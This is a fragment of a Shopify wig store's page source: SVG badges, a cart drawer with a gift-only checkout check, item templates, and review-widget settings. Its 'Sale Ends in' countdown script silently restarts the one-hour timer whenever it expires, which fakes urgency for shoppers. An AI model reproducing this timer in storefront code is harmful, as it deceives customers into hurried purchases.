      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
<img id="transportationImg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/AABED538-9658-4794-8EA2-78AD1E883318.jpg?v=1734593093" width="100%" height="100%" loading="lazy" alt="Image Description">
    </div>
  </div>
</div>
    <!-- 弹窗 -->
    <div id="myModal" class="drawmodal">
        <div class="modal-content">
            <span class="close" id="closeModalBtn">&times;</span>
            <h2>TIPS</h2>
            <p>Sorry,Gifts can't order alone</p>
        </div>
    </div>
<script>
          // 获取元素
        var modal = document.getElementById('myModal');

        var closeModalBtn = document.getElementById('closeModalBtn');

      
        // 关闭弹窗
        closeModalBtn.onclick = function() {
            modal.style.display = "none";
        }

        // 如果点击弹窗外部区域，也关闭弹窗
        window.onclick = function(event) {
            if (event.target == modal) {
                modal.style.display = "none";
            }
        }
  function tocheckout(){
     fetch('/cart.js')
   .then(response => response.json())
   .then(data => {
    // 对获取到的数据进行处理 判断是不是全部都是礼物
    const cartdata=data.items;
    const result = cartdata.every(item => item.product_type=='gift');
     if (result) {
      modal.style.display = "flex";  // 使用flex布局显示弹窗
       console.log(result,'result------')
     } else {
        var checkoutUrl = "/checkout";
          window.location.href = checkoutUrl;
     }

    
  })
  }
</script>
<style>
  img#transportationImg {
    display: block;
    margin-bottom: 20px;
}
  .drawBtn{
      background-color: #087378;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 5px 0;
  }
  .drawBtn:hover{
     background-color: #006166;
    cursor: pointer;
  }
  .payBtnfont {
    padding: 2px 0;
    font-size: 18px;
}
  .payBtn {
    padding: 2px 0;
    font-size: 12px;
}
  .drawmodal {
            display: none; /* 默认不显示 */
            position: fixed;
            z-index: 999; /* 显示在顶部 */
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5); /* 半透明背景 */
            justify-content: center;  /* 水平居中 */
            align-items: center;      /* 垂直居中 */
        }

        /* 弹窗内容样式 */
        .modal-content {
            background-color: #fff;
            padding: 20px;
            border-radius: 10px;
            width: 300px;
            text-align: center; /* 内容居中 */
        }

        /* 关闭按钮样式 */
        .close {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
        }

        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }
</style>

    </cart-full>
  </template>
  <template id="template-cart-item">
    
<cart-item
  class="cart-item cart-item--media-ratio-1:1 cart-item--media-fit "
   image-container-ratio="1:1" image-fit
>
  <div class="cart-item__media">
    <a
       cart-item-url href="#"
      class="o-ratio o-ratio--1:1 o-ratio--bg-product"
      
    >
      <cart-item-image-container class="o-ratio__content">
        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Loading image: Loading...</span>
  <svg
    id="visual"
    viewBox="0 0 120 120"
    width="120"
    height="120"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="120" height="120"></rect>
  </svg>
</image-skeleton>

<img
    
      class="cart-item__image"
    
    src="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627"
    srcset="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627 120w 120h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_240x240.png?v=113555733946226816651733899627 240w 240h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_360x360.png?v=113555733946226816651733899627 360w 360h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_480x480.png?v=113555733946226816651733899627 480w 480h, "
    sizes="(min-width: 504px) 81px,
  80px"
    width="120"
    height="120"
    alt="Loading..."
    loading="lazy"
    fetchpriority="auto"
  >
      </cart-item-image-container>
    </a>
  </div>

  <cart-item-details class="cart-item__details "><div class="cart-item__header">
      <a  cart-item-url href="#">
        <div class="cart-item__heading f-family--body">
          <cart-item-title></cart-item-title>
        </div>
      </a>
    </div>

    <div class="cart-item__price">
      <cart-item-spinner></cart-item-spinner>
      <cart-item-final-line-price></cart-item-final-line-price>
      <cart-item-original-line-price></cart-item-original-line-price>
    </div>

    <cart-item-micro-copy class="cart-item__micro-copy">
      <cart-item-default-property></cart-item-default-property>
      <cart-item-properties></cart-item-properties><cart-item-unit-price></cart-item-unit-price>
      <cart-item-selling-plan-allocation></cart-item-selling-plan-allocation></cart-item-micro-copy>
  </cart-item-details>

  <div class="cart-item__qty">
    <cart-item-quantity></cart-item-quantity><a cart-item-remove href="#" class="cart-item__remove"><span
    class="icon icon--theme icon--delete "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Remove</title><path d="M19.1547 33.7431V20.7455M28.8453 33.7431V20.7455M4.5 10.9988L43.5 11.0007M35.3085 43.5H12.6918C12.2676 43.5 11.8475 43.416 11.4556 43.2525C11.0637 43.0893 10.7076 42.8498 10.4077 42.5478C10.1078 42.2462 9.86995 41.8876 9.70778 41.4933C9.5456 41.099 9.46224 40.6764 9.4625 40.2498V11.0007H38.5376V40.2498C38.5376 41.1112 38.1974 41.9375 37.592 42.5469C36.9862 43.1559 36.1648 43.5 35.3085 43.5ZM28.8461 4.5H19.1543C18.7301 4.5 18.31 4.58409 17.9181 4.74744C17.5262 4.91083 17.1701 5.15026 16.8702 5.4521C16.5703 5.75397 16.3324 6.11227 16.1703 6.50662C16.0081 6.90094 15.9248 7.32355 15.925 7.75031V10.9988H32.0773V7.75031C32.0773 6.88877 31.737 6.06253 31.1314 5.45332C30.5258 4.84414 29.7026 4.5 28.8461 4.5Z" stroke-linejoin="round" vector-effect="non-scaling-stroke" stroke-linecap="round"/></svg>
  </span></a>
    <cart-item-errors class="cart-item__errors"></cart-item-errors>
  </div>

  <cart-item-discounts class="cart-item__discounts">
    <discount-list></discount-list>
  </cart-item-discounts>
</cart-item>

  </template>
  <template id="template-quantity-input">
    <quantity-input>
  <button minus type="button" aria-label="Reduce item quantity by one">
    <span aria-hidden="true">&minus;</span>
  </button>
  <input
    
    type="number"
    value="1"
    min="0"
    step="1"
    name="quantity"
    autocomplete="off"
    
      form="drawer-cart"
    
    data-form-type="other"
    aria-label="Quantity"
  >
  <button plus type="button" aria-label="Increase item quantity by one">
    <span aria-hidden="true">+</span>
  </button>
</quantity-input>

  </template>
</div><div class="cart-draw__head">
  <h3 id="modal-cart-title" class="cart-draw__title">Shopping Cart</h3><cart-quantity-info
    class="cart-draw__quantity-info"
    
      hidden
    
    >(<items-count>0</items-count>&nbsp;<info-content>items</info-content
    >)</cart-quantity-info
  >

  <button
    title="Close (esc)"
    type="button"
    class="modal__close"
    aria-label="Close (esc)"
    data-a11y-dialog-hide
  >
    <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
  </button>
</div>
  <div id="countdown">
   Sale Ends in <span id="hours">00</span> :
    <span id="minutes">00</span> : 
    <span id="seconds">00</span>
  </div>
 <img src='//www.bequeenwig.com/cdn/shop/files/1_9ead3d2f-7c96-4dd8-8e4e-a40cee0c592f.png?v=1767520163' width="100%" height="100%" loading="lazy" alt='' style="margin-top: 5px;" >
<interactive-cart
  id="drawer-cart"
  class="cart cart--draw"
  drawer
  note-inside-accordion
  height-control="360"
><cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Your cart is currently empty</p>
    <a
      href="/"
      class="c-btn c-btn--primary c-btn--wide"
    >Shop now</a>
  </div>
</cart-empty>

</interactive-cart>
 <style>
   #countdown {
        text-align: center;
        /* margin: 10px 0; */
        font-size: 16px;
     /* padding-bottom: 7px;
     border-bottom: 1px solid #f2f2f2; */
    }
    
    #hours,#minutes,#seconds {
        color: white;
        font-size: 16px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: black;
        border-radius: 5px;
        display: inline-block;
        height: 40px;
        width: 40px;
          line-height: 20px;
    }
   .giftTip {
    margin: 5px auto;
    width: 100%;
    text-align: center;
}
    </style>
    <script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script>
</div>
          </div>
        </modal-dialog><div id="moved-modal-elements"></div>

    
      <script>
        const announcementBars = document.querySelectorAll('announcement-bar');

        if (announcementBars.length > 0) {
          announcementBars.forEach((announcementBar) => {
            const sectionId = announcementBar.getAttribute('id');
            const sessionStorageValue = sessionStorage.getItem(sectionId);

            if (sessionStorageValue === '0') {
              announcementBar.setAttribute('hidden', 'hidden');
            }
          });
        }
      </script>
    

<div id="ui-templates" style="display: none">
  <template id="template-spinner"><theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>
</template>
  <template id="template-icon-close"><span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-chevron"><span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-play"><span
    class="icon icon--theme icon--play "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M32.9999 23.1339C33.6666 23.5188 33.6666 24.4812 32.9999 24.8661L20.2501 32.2272C19.5834 32.6121 18.75 32.1309 18.75 31.3611L18.75 16.6389C18.75 15.8691 19.5834 15.3879 20.2501 15.7728L32.9999 23.1339Z" class="fill" /></svg>
  </span></template>
</div>
<!-- Venue theme by Safe As Milk - http://safeasmilk.co/ -->
    <!-- Theme version 14.0.1 -->
  <style>  </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "bequeen-office-store.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "95a9785c-20e5-425c-9e44-1550c4fe0a6a"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-Adm5ZOVhqeGJMaEQ5d__94917338997946871916" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "8044871352613",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon 